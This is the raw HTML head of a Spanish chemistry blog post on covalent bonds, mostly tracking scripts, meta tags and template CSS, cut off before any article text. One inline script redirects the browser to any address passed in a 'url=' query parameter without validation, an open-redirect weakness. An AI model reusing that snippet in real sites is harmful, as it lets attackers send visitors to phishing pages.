

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quimicaoficial.com/2020/11/enlace-covalente.html
body_size: 92577
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='es' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-28149445-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28149445-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Para anuncios Adsense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'>
</script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-1343789044378188",
enable_page_level_ads: true
});
</script>
<!-- Para anuncios Adsense -->
<!-- INICIO Para anuncios Automáticos -->
<script async='async' data-ad-client='ca-pub-1343789044378188' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- FIN Para anuncios Automáticos -->
<!-- VERIFICACION PINTERES INICIO -->
<meta content='ad41e51d96c96bf0886822329b91e2e7' name='p:domain_verify'/>
<!-- VERIFICACION PINTERES FINAL -->
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- Para botones compartir in-->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' media='all' rel='stylesheet' type='text/css'/>
<!-- Para botones compartir out-->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "QuimicaOficial",
  "url": "https://www.quimicaoficial.com/",
  "logo": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMpC70sUMC1uV7JmO0HAHjdhW8xZF_TryILK7V_3dzli_kAJWIB00_3cWGXcAOi-qEye2h3_t049-ymJShyphenhyphenZ2a9N7Ewrqa1Boc3lIgBml7KU0oSo-XB79qrSYwCcgjI8GMP0VqTNMdbagk/s0/lienzo16x9.jpeg",
  "sameAs": "https://www.facebook.com/QuimicaOficialCom/"
}
</script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.quimicaoficial.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.quimicaoficial.com/2020/11/enlace-covalente.html' rel='canonical'/>
<!-- GENERAL META -->
<title>&#9655; &#191;Cómo se forman los compuestos moleculares &#10024;?</title>
<meta content='Modelos para explicar los enlaces covalentes.' name='description'/>
<link href='https://www.quimicaoficial.com/2020/11/enlace-covalente.html' rel='canonical'/>
<meta content='Plantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Edson' name='author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.quimicaoficial.com/feeds/posts/default' rel='alternate' title=' ★ Química Oficial★ | El Mejor lugar para entender la química - Atom' type='application/atom+xml'/>
<link href='https://www.quimicaoficial.com/feeds/posts/default?alt=rss' rel='alternate' title=' ★ Química Oficial★ | El Mejor lugar para entender la química - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='QuimicaOficial' name='DC.title'/>
<meta content='MX-OAX' name='geo.region'/>
<meta content='Oaxaca de Juarez' name='geo.placename'/>
<meta content='17;-96.5"' name='geo.position'/>
<meta content='17, -96.5' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.quimicaoficial.com' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.quimicaoficial.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.quimicaoficial.com/2020/11/enlace-covalente.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" &#9733; Química Oficial&#9733; | El Mejor lugar para entender la química - Atom" href="https://www.quimicaoficial.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" &#9733; Química Oficial&#9733; | El Mejor lugar para entender la química - RSS" href="https://www.quimicaoficial.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" &#9733; Química Oficial&#9733; | El Mejor lugar para entender la química - Atom" href="https://www.blogger.com/feeds/7504533299514507255/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" &#9733; Química Oficial&#9733; | El Mejor lugar para entender la química - Atom" href="https://www.quimicaoficial.com/feeds/3304878430112814309/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/w640-h244/Thanksgiving+Leaves+Red+Facebook+Cover.jpg' rel='image_src'/>
<meta content='Modelos para explicar los enlaces covalentes.' name='description'/>
<meta content='https://www.quimicaoficial.com/2020/11/enlace-covalente.html' property='og:url'/>
<meta content='▷ ¿Cómo se forman los compuestos moleculares ✨?' property='og:title'/>
<meta content='Modelos para explicar los enlaces covalentes.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/w1200-h630-p-k-no-nu/Thanksgiving+Leaves+Red+Facebook+Cover.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Bitter:400,700,400italic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<title>&#9655; &#191;Cómo se forman los compuestos moleculares &#10024;? ~  &#9733; Química Oficial&#9733; | El Mejor lugar para entender la química</title>
<!-- FACEBOOK OPEN GRAPH -->
<meta content='website' property='og:type'/>
<meta content='160300872530335' property='fb:app_id'/>
<meta content='100003503113817,100023977838566' property='fb:admins'/>
<meta content=' ★ Química Oficial★ | El Mejor lugar para entender la química' property='og:site_name'/>
<meta content='https://www.quimicaoficial.com/2020/11/enlace-covalente.html' property='og:url'/>
<meta content='▷ ¿Cómo se forman los compuestos moleculares ✨?' property='og:title'/>
<meta content='Modelos para explicar los enlaces covalentes.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/w640-h244/Thanksgiving+Leaves+Red+Facebook+Cover.jpg' property='og:image'/>
<!-- TWITTER OPEN GRAPH -->
<!-- ETIQUETAS META TWITTER -->
<meta content='summary_large_image' name='twitter:card'>
</meta>
<meta content='@QuimicaOficiaI' name='twitter:site'/>
<meta content='quimicaoficial.com' name='twitter:domain'/>
<!-- SI NO ES LA HOME (POST, PAGINA, ETC.) -->
<meta content='https://www.quimicaoficial.com/2020/11/enlace-covalente.html' name='twitter:url'/>
<meta content='▷ ¿Cómo se forman los compuestos moleculares ✨?' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/w640-h244/Thanksgiving+Leaves+Red+Facebook+Cover.jpg' name='twitter:image'/>
<!--FIN DE ETIQUETAS META TWITTER-->
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/
/*!
* Plugin:	AAWP
* URL:	https://getaawp.com
* Name:	main.css
*/.aawp-clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.aawp-clearfix{display:inline-block}html[xmlns] .aawp-clearfix{display:block}* html .aawp-clearfix{height:1%}.aawp .align-center{text-align:center}.aawp-button,.aawp .aawp-button{box-sizing:border-box;display:inline-block;margin:0;padding:7px 12px 6px;cursor:pointer;font-size:14px;font-weight:400;line-height:19px;text-align:center;text-decoration:none!important;background-color:#fff;border:1px solid #ccc!important;color:#333!important}.aawp-button:hover,.aawp .aawp-button:hover{text-decoration:none!important}.aawp-button:active,.aawp-button:focus,.aawp .aawp-button:active,.aawp .aawp-button:focus{box-shadow:none;text-decoration:none!important;outline:none}.aawp-button:visited,.aawp .aawp-button:visited{color:#333!important}.aawp-button:focus,.aawp-button:hover,.aawp .aawp-button:focus,.aawp .aawp-button:hover{border:1px solid #ccc!important;color:#333!important;background-color:#fafafa}.aawp-button.rounded,.aawp .aawp-button.rounded{border-radius:3px}.aawp-button.shadow,.aawp .aawp-button.shadow{box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 40px rgba(0,0,0,.1)}.aawp-button.aawp-button--amazon,.aawp .aawp-button.aawp-button--amazon{border-color:#9c7e31 #90742d #786025!important;border-radius:3px;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4);background:#f0c14b;background:linear-gradient(180deg,#f7dfa5,#f0c14b) repeat scroll 0 0 transparent;color:#111!important}.aawp-button.aawp-button--amazon:active,.aawp-button.aawp-button--amazon:focus,.aawp-button.aawp-button--amazon:hover,.aawp .aawp-button.aawp-button--amazon:active,.aawp .aawp-button.aawp-button--amazon:focus,.aawp .aawp-button.aawp-button--amazon:hover{background:#eeb933;background:linear-gradient(180deg,#f5d78e,#eeb933) repeat scroll 0 0 transparent;color:#111!important}.aawp-button.aawp-button--blue,.aawp .aawp-button.aawp-button--blue{background-color:#3498db;border-color:#3498db!important;color:#fff!important}.aawp-button.aawp-button--blue:visited,.aawp .aawp-button.aawp-button--blue:visited{color:#fff!important}.aawp-button.aawp-button--blue:focus,.aawp-button.aawp-button--blue:hover,.aawp .aawp-button.aawp-button--blue:focus,.aawp .aawp-button.aawp-button--blue:hover{border:1px solid #3498db!important;color:#fff!important;background-color:#2b94d9}.aawp-button.aawp-button--red,.aawp .aawp-button.aawp-button--red{background-color:#e74c3c;border-color:#e74c3c!important;color:#fff!important}.aawp-button.aawp-button--red:visited,.aawp .aawp-button.aawp-button--red:visited{color:#fff!important}.aawp-button.aawp-button--red:focus,.aawp-button.aawp-button--red:hover,.aawp .aawp-button.aawp-button--red:focus,.aawp .aawp-button.aawp-button--red:hover{border:1px solid #e74c3c!important;color:#fff!important;background-color:#e64433}.aawp-button.aawp-button--green,.aawp .aawp-button.aawp-button--green{background-color:#27ae60;border-color:#27ae60!important;color:#fff!important}.aawp-button.aawp-button--green:visited,.aawp .aawp-button.aawp-button--green:visited{color:#fff!important}.aawp-button.aawp-button--green:focus,.aawp-button.aawp-button--green:hover,.aawp .aawp-button.aawp-button--green:focus,.aawp .aawp-button.aawp-button--green:hover{border:1px solid #27ae60!important;color:#fff!important;background-color:#25a65b}.aawp-button.aawp-button--yellow,.aawp .aawp-button.aawp-button--yellow{background-color:#ffdf88;border-color:#ffdf88!important;color:#333!important}.aawp-button.aawp-button--yellow:visited,.aawp .aawp-button.aawp-button--yellow:visited{color:#333!important}.aawp-button.aawp-button--yellow:focus,.aawp-button.aawp-button--yellow:hover,.aawp .aawp-button.aawp-button--yellow:focus,.aawp .aawp-button.aawp-button--yellow:hover{border:1px solid #ffdf88!important;color:#333!important;background-color:#ffdc7e}.aawp-button.aawp-button--orange,.aawp .aawp-button.aawp-button--orange{background-color:#f39c12;border-color:#f39c12!important;color:#fff!important}.aawp-button.aawp-button--orange:visited,.aawp .aawp-button.aawp-button--orange:visited{color:#fff!important}.aawp-button.aawp-button--orange:focus,.aawp-button.aawp-button--orange:hover,.aawp .aawp-button.aawp-button--orange:focus,.aawp .aawp-button.aawp-button--orange:hover{border:1px solid #f39c12!important;color:#fff!important;background-color:#ef970c}.aawp-button.aawp-button--dark,.aawp .aawp-button.aawp-button--dark{background-color:#363636;border-color:#363636!important;color:#fff!important}.aawp-button.aawp-button--dark:visited,.aawp .aawp-button.aawp-button--dark:visited{color:#fff!important}.aawp-button.aawp-button--dark:focus,.aawp-button.aawp-button--dark:hover,.aawp .aawp-button.aawp-button--dark:focus,.aawp .aawp-button.aawp-button--dark:hover{border:1px solid #363636!important;color:#fff!important;background-color:#313131}.aawp-button.aawp-button--icon,.aawp .aawp-button.aawp-button--icon{position:relative;padding-left:32px}.aawp-button.aawp-button--icon:before,.aawp .aawp-button.aawp-button--icon:before{position:absolute;content:"";top:0;right:0;bottom:0;left:0;background-repeat:no-repeat;background-size:14px 14px;background-position:9px}.aawp-button.aawp-button--icon-amazon-black:before,.aawp .aawp-button.aawp-button--icon-amazon-black:before{background-image:url(../../img/icon-amazon-black.svg)}.aawp-button.aawp-button--icon-black:before,.aawp .aawp-button.aawp-button--icon-black:before{background-image:url(../../img/icon-cart-black.svg)}.aawp-button.aawp-button--icon-amazon-white:before,.aawp .aawp-button.aawp-button--icon-amazon-white:before{background-image:url(../../img/icon-amazon-white.svg)}.aawp-button.aawp-button--icon-white:before,.aawp .aawp-button.aawp-button--icon-white:before{background-image:url(../../img/icon-cart-white.svg)}a.aawp-star-rating,a.aawp-star-rating:active,a.aawp-star-rating:focus,a.aawp-star-rating:hover{border:none;box-shadow:none;outline:none;text-decoration:none}.aawp-star-rating{position:relative;display:inline-block;background-image:url(../../img/stars/v1.svg);height:16px;width:80px;background-size:16px 16px}.aawp-star-rating,.aawp-star-rating>span{background-repeat:repeat-x;background-position:0;vertical-align:middle}.aawp-star-rating>span{position:absolute;top:0;bottom:0;left:0;display:block;background-image:url(../../img/stars/v1-active.svg);height:16px;width:80px;background-size:16px 16px}.aawp-star-rating--medium,.aawp-star-rating--medium>span{height:20px;width:100px;background-size:20px 20px}.aawp-star-rating--large,.aawp-star-rating--large>span{height:30px;width:150px;background-size:30px 30px}.aawp-star-rating--v2{background-image:url(../../img/stars/v2.svg)}.aawp-star-rating--v2>span{background-image:url(../../img/stars/v2-active.svg)}.aawp-star-rating--v3{background-image:url(../../img/stars/v3.svg)}.aawp-star-rating--v3>span{background-image:url(../../img/stars/v3-active.svg)}.aawp-star-rating--v4{background-image:url(../../img/stars/v4.svg)}.aawp-star-rating--v4>span{background-image:url(../../img/stars/v4-active.svg)}.aawp-star-rating--v5{background-image:url(../../img/stars/v5.svg)}.aawp-star-rating--v5>span{background-image:url(../../img/stars/v5-active.svg)}.aawp-star-rating--v6{background-image:url(../../img/stars/v6.svg)}.aawp-star-rating--v6>span{background-image:url(../../img/stars/v6-active.svg)}.aawp-star-rating--v7{background-image:url(../../img/stars/v7.svg)}.aawp-star-rating--v7>span{background-image:url(../../img/stars/v7-active.svg)}.aawp-star-rating--wayl{background-image:url(../../img/stars/wayl.svg)}.aawp-star-rating--wayl>span{background-image:url(../../img/stars/wayl-active.svg)}.aawp-star-rating--wayl.aawp-star-rating--small,.aawp-star-rating--wayl.aawp-star-rating--small>span{height:16px;width:60px;background-size:12px 16px}.aawp-star-rating--wayl.aawp-star-rating--medium,.aawp-star-rating--wayl.aawp-star-rating--medium>span{height:20px;width:75px;background-size:15px 20px}.aawp-star-rating--wayl.aawp-star-rating--large,.aawp-star-rating--wayl.aawp-star-rating--large>span{height:30px;width:115px;background-size:23px 30px}.aawp-product{position:relative;margin:0 0 30px;width:100%}.aawp-product .aawp-product__title{word-wrap:break-word}.aawp-product__ribbon{padding:0 20px;font-weight:400;font-size:12px;line-height:20px;text-transform:uppercase}.aawp-product__ribbon--sale{background:#27ae60;border-bottom-left-radius:2px;color:#fff}.aawp-product__ribbon--bestseller{background:#e47911;border-bottom-right-radius:2px;color:#fff}.aawp-product__ribbon--new{background:#d9534f;border-bottom-right-radius:2px;color:#fff}.aawp.aawp-box.box--widget,.widget .aawp-box{box-sizing:border-box;margin-bottom:15px;padding:15px 10px 10px}.aawp.aawp-box.box--widget *,.aawp.aawp-box.box--widget :after,.aawp.aawp-box.box--widget :before,.widget .aawp-box *,.widget .aawp-box :after,.widget .aawp-box :before{box-sizing:border-box}.aawp.aawp-box.box--widget:last-child,.widget .aawp-box:last-child{margin-bottom:0}.aawp.aawp-box.box--widget.sale,.widget .aawp-box.sale{padding-top:30px}.aawp.aawp-box.box--widget .aawp-box__thumb,.widget .aawp-box .aawp-box__thumb{float:none;width:100%;margin-bottom:10px}.aawp.aawp-box.box--widget .aawp-box__image,.widget .aawp-box .aawp-box__image{max-width:120px;margin-bottom:5px}.aawp.aawp-box.box--widget .aawp-box__content,.widget .aawp-box .aawp-box__content{margin-left:0;padding-left:0}.aawp.aawp-box.box--widget .aawp-box__title,.widget .aawp-box .aawp-box__title{font-size:14px!important;line-height:1.3!important;text-align:center}.aawp.aawp-box.box--widget .aawp-box__footer,.widget .aawp-box .aawp-box__footer{text-align:center;margin-left:0;padding-left:0}.aawp.aawp-box.box--widget .aawp-box__footer p,.widget .aawp-box .aawp-box__footer p{margin:0}.aawp.aawp-box.box--widget .aawp-box__rating,.widget .aawp-box .aawp-box__rating{margin-left:0}.aawp.aawp-box.box--widget .aawp-box__pricing,.widget .aawp-box .aawp-box__pricing{margin:0 0 10px}.aawp.aawp-box.box--widget .aawp-box__price,.widget .aawp-box .aawp-box__price{line-height:1!important;margin-bottom:5px}.aawp.aawp-box.box--widget .aawp-box__price--old,.widget .aawp-box .aawp-box__price--old{font-size:13px!important}.aawp.aawp-box.box--widget .aawp-box__price--saved,.widget .aawp-box .aawp-box__price--saved{margin-top:0}.aawp.aawp-box.box--widget .aawp-box__price--current,.widget .aawp-box .aawp-box__price--current{display:block!important;font-size:18px!important;margin:0}.aawp.aawp-box.box--widget .aawp-box__prime,.widget .aawp-box .aawp-box__prime{margin:5px 0 0!important}.aawp.aawp-box.box--widget .aawp-box__btn,.widget .aawp-box .aawp-box__btn{margin-top:5px;margin-left:0}.aawp.aawp-box.box--widget .aawp-box__info,.widget .aawp-box .aawp-box__info{position:static;display:block;margin-top:10px;max-width:100%;text-align:center}.aawp.aawp-box.box--widget.inline-info .aawp-box__thumb,.widget .aawp-box.inline-info .aawp-box__thumb{margin-bottom:10px}.aawp.aawp-box.box--widget .aawp-box__description,.aawp.aawp-box.box--widget .aawp-box__reviews,.widget .aawp-box .aawp-box__description,.widget .aawp-box .aawp-box__reviews{display:none}.aawp .aawp-product--horizontal{zoom:1;display:block;max-width:100%;padding:20px;background:#fff;border:1px solid #ececec;font-size:15px;line-height:1.6;white-space:normal}.aawp .aawp-product--horizontal:after,.aawp .aawp-product--horizontal:before{content:" ";display:table}.aawp .aawp-product--horizontal:after{clear:both}.aawp .aawp-product--horizontal.aawp-product--ribbon{padding-top:35px}@media (min-width:769px){.aawp .aawp-product--horizontal.aawp-product--css-adjust-image-large .aawp-product__thumb{width:250px}.aawp .aawp-product--horizontal.aawp-product--css-adjust-image-large .aawp-product__content{margin-left:250px;padding-left:40px}}.aawp .aawp-product--horizontal .aawp-product__thumb{float:left;width:160px}@media (max-width:768px){.aawp .aawp-product--horizontal .aawp-product__thumb{float:none;width:100%}}.aawp .aawp-product--horizontal .aawp-product__image{display:block;height:auto;margin:0 auto 15px;max-height:200px;max-width:100%;width:auto;border:none;box-shadow:none}.aawp .aawp-product--horizontal .aawp-product__rating{margin:0 auto 10px;text-align:center}.aawp .aawp-product--horizontal .aawp-product__reviews{margin-top:5px;font-size:12px;color:#666;text-align:center}.aawp .aawp-product--horizontal .aawp-product__content{margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--horizontal .aawp-product__content{margin:0;padding:0}}.aawp .aawp-product--horizontal .aawp-product__title{display:block;margin:0 0 15px;font-size:18px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--horizontal .aawp-product__title{margin-bottom:5px;font-size:16px}}.aawp .aawp-product--horizontal .aawp-product__description{margin:0}.aawp .aawp-product--horizontal .aawp-product__description>p{margin:0 0 5px}.aawp .aawp-product--horizontal .aawp-product__description>p:empty{display:none}.aawp .aawp-product--horizontal .aawp-product__description>ul{margin:0 0 5px;padding:0 0 0 20px;list-style-type:disc;list-style-position:outside!important}.aawp .aawp-product--horizontal .aawp-product__description>ul li{margin:0;padding:0;background:none;word-wrap:break-word}@media (max-width:480px){.aawp .aawp-product--horizontal .aawp-product__description{display:none}}.aawp .aawp-product--horizontal .aawp-product__footer{text-align:right;margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--horizontal .aawp-product__footer{margin:0;padding:0}}.aawp .aawp-product--horizontal .aawp-product__pricing{display:block;margin-bottom:5px}.aawp .aawp-product--horizontal .aawp-product__pricing .aawp-product__price--current:empty,.aawp .aawp-product--horizontal .aawp-product__pricing .aawp-product__price--old:empty,.aawp .aawp-product--horizontal .aawp-product__pricing .aawp-product__price:empty,.aawp .aawp-product--horizontal .aawp-product__pricing:empty{display:none;margin:0}.aawp .aawp-product--horizontal .aawp-product__pricing span+span{margin-left:15px}.aawp .aawp-product--horizontal .aawp-product__pricing span+span.aawp-check-premium,.aawp .aawp-product--horizontal .aawp-product__pricing span+span.aawp-check-prime{margin-left:5px}@media (max-width:480px){.aawp .aawp-product--horizontal .aawp-product__pricing{margin-bottom:0}}.aawp .aawp-product--horizontal .aawp-product__price{display:inline-block;line-height:34px;vertical-align:middle}.aawp .aawp-product--horizontal .aawp-product__price--old{font-size:14px;text-decoration:line-through;color:#666}.aawp .aawp-product--horizontal .aawp-product__price--current{font-size:20px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--horizontal .aawp-product__price--current{font-size:16px}}.aawp .aawp-product--horizontal .aawp-product__price--saved{border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);padding:4px 6px;color:#fff;font-size:12px;line-height:12px;margin-top:11px;margin-bottom:11px}.aawp .aawp-product--horizontal .aawp-button+.aawp-button{margin-left:15px;margin-top:5px}.aawp .aawp-product--horizontal .aawp-product__ribbon{position:absolute;padding:0 15px}.aawp .aawp-product--horizontal .aawp-product__ribbon--bestseller,.aawp .aawp-product--horizontal .aawp-product__ribbon--new{top:-1px;left:-1px}.aawp .aawp-product--horizontal .aawp-product__ribbon--sale{top:-1px;right:-1px}.aawp .aawp-product--horizontal .aawp-product__info{position:absolute;bottom:10px;left:15px;max-width:225px;color:#666;font-size:11px;text-align:left}@media (max-width:768px){.aawp .aawp-product--horizontal .aawp-product__info{position:static;display:block;margin-top:10px;max-width:100%}}@media (min-width:768px){.aawp .aawp-product--horizontal.aawp-product--inline-info .aawp-product__thumb{margin-bottom:30px}}.aawp .aawp-product--horizontal.aawp-product--style-light{box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 40px rgba(0,0,0,.1)}.aawp .aawp-product--horizontal.aawp-product--style-dark{background:#232f3e;color:#e2e2e2}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__title,.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__title:visited{color:#fff}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__teaser,.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__title:focus,.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__price--current{color:#fff}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__info,.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__price--old,.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-product__reviews{color:#ccc}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--horizontal.aawp-product--style-wayl{background:#96281b;color:#e2e2e2}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-product__title,.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-product__title:visited{color:#fff}.aawp 